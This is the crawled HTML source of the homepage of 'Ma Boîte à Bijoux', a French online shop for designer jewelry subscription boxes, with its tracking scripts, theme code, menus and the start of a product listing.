

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maboiteabijoux.net/
body_size: 13148
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Box Bijoux créateur - Des bijoux créateurs personnalisés</title>
<script data-keepinline="true">
    var cdcGtmApi = '//www.maboiteabijoux.net/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 0;
    var ajaxPaymentEvent = 0;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"homepage","pageCategory":"index","ecommerce":{"currency":"EUR"},"google_tag_params":{"ecomm_pagetype":"home"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3SCZFM');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Recevez chaque mois une box bijoux que vous aurez personnalisé">
  <meta name="keywords" content="box bijoux, ma box bijoux, bijoux créateurs, bijoux personnalisés, box femme, boxmensuellefemme, box cadeau">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.maboiteabijoux.net/img/favicon.ico?1714835964">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.maboiteabijoux.net/img/favicon.ico?1714835964">


  

  


    


  	         


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var iqitmegamenu = {"sticky":true,"mobileType":"push","containerSelector":"#wrapper .container"};
        var leo_token = "f3fc30e7434bde350e52bb307439dc2c";
        var lf_is_gen_rtl = false;
        var notice_countdown_days = "days";
        var notice_countdown_hr = "hr";
        var notice_countdown_min = "min";
        var notice_countdown_sec = "sec";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Box Bijoux cr\u00e9ateur - Des bijoux cr\u00e9ateurs personnalis\u00e9s","description":"Recevez chaque mois une box bijoux que vous aurez personnalis\u00e9","keywords":"box bijoux, ma box bijoux, bijoux cr\u00e9ateurs, bijoux personnalis\u00e9s, box femme, boxmensuellefemme, box cadeau","robots":"index"},"page_name":"index","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Ma Bo\u00eete \u00e0 Bijoux","logo":"https:\/\/www.maboiteabijoux.net\/img\/logo-1714835964.jpg","stores_icon":"https:\/\/www.maboiteabijoux.net\/img\/logo_stores.png","favicon":"https:\/\/www.maboiteabijoux.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.maboiteabijoux.net\/","current_url":"https:\/\/www.maboiteabijoux.net\/","shop_domain_url":"https:\/\/www.maboiteabijoux.net","img_ps_url":"https:\/\/www.maboiteabijoux.net\/img\/","img_cat_url":"https:\/\/www.maboiteabijoux.net\/img\/c\/","img_lang_url":"https:\/\/www.maboiteabijoux.net\/img\/l\/","img_prod_url":"https:\/\/www.maboiteabijoux.net\/img\/p\/","img_manu_url":"https:\/\/www.maboiteabijoux.net\/img\/m\/","img_sup_url":"https:\/\/www.maboiteabijoux.net\/img\/su\/","img_ship_url":"https:\/\/www.maboiteabijoux.net\/img\/s\/","img_store_url":"https:\/\/www.maboiteabijoux.net\/img\/st\/","img_col_url":"https:\/\/www.maboiteabijoux.net\/img\/co\/","img_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.maboiteabijoux.net\/upload\/","pages":{"address":"https:\/\/www.maboiteabijoux.net\/adresse","addresses":"https:\/\/www.maboiteabijoux.net\/adresses","authentication":"https:\/\/www.maboiteabijoux.net\/connexion","cart":"https:\/\/www.maboiteabijoux.net\/panier","category":"https:\/\/www.maboiteabijoux.net\/index.php?controller=category","cms":"https:\/\/www.maboiteabijoux.net\/index.php?controller=cms","contact":"https:\/\/www.maboiteabijoux.net\/nous-contacter","discount":"https:\/\/www.maboiteabijoux.net\/reduction","guest_tracking":"https:\/\/www.maboiteabijoux.net\/suivi-commande-invite","history":"https:\/\/www.maboiteabijoux.net\/historique-commandes","identity":"https:\/\/www.maboiteabijoux.net\/identite","index":"https:\/\/www.maboiteabijoux.net\/","my_account":"https:\/\/www.maboiteabijoux.net\/mon-compte","order_confirmation":"https:\/\/www.maboiteabijoux.net\/confirmation-commande","order_detail":"https:\/\/www.maboiteabijoux.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.maboiteabijoux.net\/suivi-commande","order":"https:\/\/www.maboiteabijoux.net\/commande","order_return":"https:\/\/www.maboiteabijoux.net\/index.php?controller=order-return","order_slip":"https:\/\/www.maboiteabijoux.net\/avoirs","pagenotfound":"https:\/\/www.maboiteabijoux.net\/page-introuvable","password":"https:\/\/www.maboiteabijoux.net\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.maboiteabijoux.net\/promotions","product":"https:\/\/www.maboiteabijoux.net\/index.php?controller=product","search":"https:\/\/www.maboiteabijoux.net\/recherche","sitemap":"https:\/\/www.maboiteabijoux.net\/plan-site","stores":"https:\/\/www.maboiteabijoux.net\/magasins","supplier":"https:\/\/www.maboiteabijoux.net\/fournisseur","register":"https:\/\/www.maboiteabijoux.net\/connexion?create_account=1","order_login":"https:\/\/www.maboiteabijoux.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.maboiteabijoux.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-home_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.maboiteabijoux.net\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768747598,"static_token":"f3fc30e7434bde350e52bb307439dc2c","token":"3a5824a8218d4c7a764e8d8e173c42e7","debug":false};
        var psr_icon_color = "#d9cbc5";
        var show_popup = 1;
        var subs_products = ["256"];
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.maboiteabijoux.net\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://www.maboiteabijoux.net/themes/at_movic/assets/cache/theme-bbb7a3173.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.maboiteabijoux.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D8F32PMTPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-D8F32PMTPG',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 0,
		productColor: 0,
		homeWidth: 378,
		homeheight: 472,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script>
var product_subs = [];
var Subscribe_text = "JE M ABONNE SANS ENGAGEMENT";
var pa_id = 0;
</script>




    
  </head>

  <body id="index" class="lang-fr country-fr currency-eur layout-full-width page-index tax-display-enabled ce-kit-1 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3SCZFM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
            <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    </div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.maboiteabijoux.net/">        <img class="img-fluid" src="https://www.maboiteabijoux.net/img/logo-1714835964.jpg" alt="Ma Boîte à Bijoux">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6085501013721200" class="ApMegamenu">
			    
                <nav data-megamenu-id="6085501013721200" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6085501013721200">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6085501013721200"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/29-abonnement-box-bijoux" target="_self">
                            
                            <span class="menu-title">Abonnement box bijoux</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/30-offrir-une-box-bijoux" target="_self">
                            
                            <span class="menu-title">Offrir une box bijoux </span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/31-bijoux-createurs-" target="_self">
                            
                            <span class="menu-title">Bijoux créateurs</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/mes-abonnements/" target="_self">
                            
                            <span class="menu-title">Mes abonnements</span>
                                        <span class="sub-title">new</span>
                                            </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '6085501013721200';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
			href="https://www.maboiteabijoux.net/mon-compte"
			title="Connectez-vous à votre compte client"
			rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Connexion</span>
	        </a>
	      </li>
	      <li>
	        <a
			href="https://www.maboiteabijoux.net/connexion?create_account=1" 
			title="Register"
			rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="//www.maboiteabijoux.net/module/leofeature/mywishlist"        title=""        rel="nofollow"      >        <i class="ti-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.maboiteabijoux.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
                
            <nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maboiteabijoux.net/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">
        

        
          
            <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-slider box-padding800 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="slideshow-form_6319074791047928" class="ApSlideShow">
				</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-banner ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
    <div id="image-form_40752146889871865" class="block ApImageHotspot ApImageHotspot">
        
                    <h4 class="title_block">Abonnement box bijoux</h4>
                            <div class="sub-title-widget">Chaque mois choisissez et recevez un bijou créateur</div>
                                        <a href="https://www.maboiteabijoux.net/content/29-abonnement-box-bijoux" >
            
            <div class="imagehotspot-container">
                <div class="" style="position: relative">
                    
                    <img src="/themes/at_movic/assets/img/modules/appagebuilder/images/5G2A1293.jpg" class=""
                            
                            title="Abonnement box bijoux"
                            alt=""
                            style=" width:100%; 
                            height:auto" />


                    
                                                                        <div class="redhotspot form_40752146889871865_1" id="hotspot_form_40752146889871865_1" style="position: absolute; z-index: 103; width: 1.667%; height: 3.472%; top: 50%; left: 50%;"><span>1</span></div>
                            <script>
                                ap_list_functions.push(function(){
                                $("#hotspot_form_40752146889871865_1").LiteTooltip({
                                    location : "bottom",
                                    textalign: "left",
                                    trigger: "hoverable",
                                    templatename: "",
                                    debug : false,
                                    width : '',
                                    opacity : '1',
                                    margin : '0',
                                    padding: '',
                                    textcolor: '',
                                    backcolor: '',
                                    title:
                                    '<div class="template"><p>'
                                                                            + '<img src="/themes/at_movic/assets/img/modules/appagebuilder/images/5G2A1293.jpg" class="image-left" style="width: 100%; max-width:200px" />'
                                                                            + '<span class="temp_description"><h3><a href="#" title="">Parka With Contrast Interior</a></h3><h4>$ 115.79</h4><a href="#" title="">SHOP NOW</a></span>'
                                    + '</p></div>'

                                });

                                    $(".form_40752146889871865_1").css({
                                        "background": "",
                                        "border-radius": "19.2px"
                                    });
                                });

                            </script>
                                                            </div>
            </div>




                        </a>
                    

                        </div>



    <script type="text/javascript">
        ap_list_functions.push(function(){
            //window.prettyPrint();

            $(".redhotspot").css({
                "background": "#cc0000",
                "border-radius": "19.2px"
            });

            function blink_hotspot() {
                // car image
                $('.redhotspot').animate({ "opacity": '1' }, 'slow')
                                .animate({ 'opacity': '1' }, 'fast', function () { blink_hotspot(); });
            }

            blink_hotspot();
        });


// Dien config vao day
// có config : image-left, image-right
        /*
        $("#fhotspot1").LiteTooltip({
            textalign: "left",
            trigger: "hover",   // click
            templatename: "BostonBlue",
            backcolor: '#ff0000',
            delay : '1000',
            title:
            '<div class="template">' +
            '<p style="padding: 15px; font-size: 11px; line-height: 20px;">' +
            '<img src="animal_1920_1080_1.jpg" class="image-right" style="max-width: 75px; width: 100%;" />' +
            'Take your pick of standard and available wheels on the 2013 Ford Fusion.' +
            '</p>' +
            '</div>'
        });

        $("#fhotspot2").LiteTooltip({
            location : "left-bottom",
            textalign: "center",
            trigger: "hover",
            templatename: "BostonBlue",
            debug : true,
            width : '500px',
            delay : '1000',
            opacity : '0.2',
            margin : '50px',
            padding: '10px',
            textcolor: '#ff0000',
            backcolor: '#ff0000',
            title:
            '<div class="template">' +
            '<p style="padding: 15px; font-size: 11px; line-height: 20px;">' +
            '<img src="animal_1920_1080_1.jpg" class="image-right" style="max-width: 75px; width: 100%;" />' +
            'Ambient lighting in the Titanium with cool interior illumination.' +
            '</p>' +
            '</div>'
        });


                location:   top | right | bottom | left | top-left | top-right | right-top | right-bottom |bottom-left | bottom-right | left-top | left-bottom
                title:          
                backcolor:      #ff0000
                textalign:      left, right, center
                trigger:        hoverable, hover, focus, click
                textcolor:      #ff0000
                opacity:
                templatename:
                width:
                margin:
                padding:
                delay:
                issticky: true, false
                container:
                shadow:
                debug:true
         */

    </script>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
    <div id="image-form_6890156905275659" class="block ApImageHotspot ApImageHotspot">
        
                    <h4 class="title_block">Nos bijoux createurs</h4>
                            <div class="sub-title-widget">Notre collection de bijoux createur en acier inoxydable</div>
                                        <a href="https://www.maboiteabijoux.net/content/31-bijoux-createurs-" >
            
            <div class="imagehotspot-container">
                <div class="" style="position: relative">
                    
                    <img src="/themes/at_movic/assets/img/modules/appagebuilder/images/bijouxcreateursmaboiteabijoux.jpg" class=""
                            
                            title="Nos bijoux createurs"
                            alt=""
                            style=" width:100%; 
                            height:auto" />


                    
                                    </div>
            </div>




                        </a>
                    

                        </div>



    <script type="text/javascript">
        ap_list_functions.push(function(){
            //window.prettyPrint();

            $(".redhotspot").css({
                "background": "#cc0000",
                "border-radius": "19.2px"
            });

            function blink_hotspot() {
                // car image
                $('.redhotspot').animate({ "opacity": '1' }, 'slow')
                                .animate({ 'opacity': '1' }, 'fast', function () { blink_hotspot(); });
            }

            blink_hotspot();
        });


// Dien config vao day
// có config : image-left, image-right
        /*
        $("#fhotspot1").LiteTooltip({
            textalign: "left",
            trigger: "hover",   // click
            templatename: "BostonBlue",
            backcolor: '#ff0000',
            delay : '1000',
            title:
            '<div class="template">' +
            '<p style="padding: 15px; font-size: 11px; line-height: 20px;">' +
            '<img src="animal_1920_1080_1.jpg" class="image-right" style="max-width: 75px; width: 100%;" />' +
            'Take your pick of standard and available wheels on the 2013 Ford Fusion.' +
            '</p>' +
            '</div>'
        });

        $("#fhotspot2").LiteTooltip({
            location : "left-bottom",
            textalign: "center",
            trigger: "hover",
            templatename: "BostonBlue",
            debug : true,
            width : '500px',
            delay : '1000',
            opacity : '0.2',
            margin : '50px',
            padding: '10px',
            textcolor: '#ff0000',
            backcolor: '#ff0000',
            title:
            '<div class="template">' +
            '<p style="padding: 15px; font-size: 11px; line-height: 20px;">' +
            '<img src="animal_1920_1080_1.jpg" class="image-right" style="max-width: 75px; width: 100%;" />' +
            'Ambient lighting in the Titanium with cool interior illumination.' +
            '</p>' +
            '</div>'
        });


                location:   top | right | bottom | left | top-left | top-right | right-top | right-bottom |bottom-left | bottom-right | left-top | left-bottom
                title:          
                backcolor:      #ff0000
                textalign:      left, right, center
                trigger:        hoverable, hover, focus, click
                textcolor:      #ff0000
                opacity:
                templatename:
                width:
                margin:
                padding:
                delay:
                issticky: true, false
                container:
                shadow:
                debug:true
         */

    </script>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-tabproducts ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-5  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                     <!-- @file modules\appagebuilder\views\templates\hook\ApTabs -->
<script type="text/javascript">
    ap_list_functions.push(function(){
                    
            });
</script>
<div id="tab_3825930756" class="ApTabs tabs-top">

	
                
                        <div class="block_content">
            <ul class="nav nav-tabs" role="tablist">
                            </ul>
            <div class="tab-content">
                            </div>
        </div>
    

	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApProductCarousel -->
    <div class="block products_block exclusive appagebuilder ApProductCarousel">
                                <div class="block_content">	
			                    				    					    					<!-- @file modules\appagebuilder\views\templates\hook\ProductCarousel -->
<div class="carousel slide" id="carousel-3132712023">
	        <div class="carousel-inner">
                            <div class="carousel-item active">
                <ul class="product_list row grid profile-default">
                                    <li class="ajax_block_product product_block  col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12 first_item">
                                                    	
<article class="plist-dsimple product-miniature js-product-miniature" data-id-product="322" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			
													<a href="https://www.maboiteabijoux.net/coffret-fleuri/322-boucles-d-oreilles-blomma.html" class="thumbnail product-thumbnail">
						<img
							class="img-fluid"
							src = "https://www.maboiteabijoux.net/1198-home_default/boucles-d-oreilles-blomma.jpg"
							alt = "Boucles d&#039;oreilles Blomma"
							data-full-size-image-url = "https://www.maboiteabijoux.net/1198-large_default/boucles-d-oreilles-blomma.jpg"
						/> 
													<span class="product-additional" data-idproduct="322"></span>
											</a>
					
			
			
			<!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			<div class="pro3-btn">
				
					<div class="quickview hidden-sm-down">
						<a
						  href="#"
						  class="quick-view"
						  data-link-action="quickview"
						  title=""
						>
							<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
							<span class="leo-quickview-bt-content">
								<i class="material-icons search">search</i>
								<span class="name-btn-product">Aperçu rapide</span>
							</span>
						</a>
					</div>
				
				<div class="button-container cart">
	<form action="https://www.maboiteabijoux.net/panier" method="post">
		<input type="hidden" name="token" value="f3fc30e7434bde350e52bb307439dc2c">
		<input type="hidden" value="-2" class="quantity_product quantity_product_322" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_322" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_322" name="id_product_attribute">
		<input type="hidden" value="322" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_322" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_322" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="ti-bag"></i>
				<span>Add to cart</span>
			</span>
		  </button>
	</form>
</div>


				
				
			</div>
		</div>
		<div class="product-meta"> 

			
			
			
			
		         <h3 class="h3 product-title" itemprop="name"><a href="https://www.maboiteabijoux.net/coffret-fleuri/322-boucles-d-oreilles-blomma.html">Boucles d&#039;oreilles Blomma</a></h3>
			
 
				
					            			<div class="product-price-and-shipping">
							
							

							<span class="sr-only">Prix </span>
							<span itemprop="price" class="price">35,00 €</span>

							

							
						</div>
									
				
				
					<div class="product-description-short" itemprop="description">  Les boucles d'oreilles Blomma sont surement l'une de nos pièces préférées  
  Leur ligne épurée s'assortit parfaitement avec vos tenues...</div>
				 
		</div>
	</div>
</article>

                                            </li>
                                    <li class="ajax_block_product product_block  col-xl-3 col-lg-3 col-md-4 col-sm-6 col-xs-12 col-sp-12 ">
                                                    	
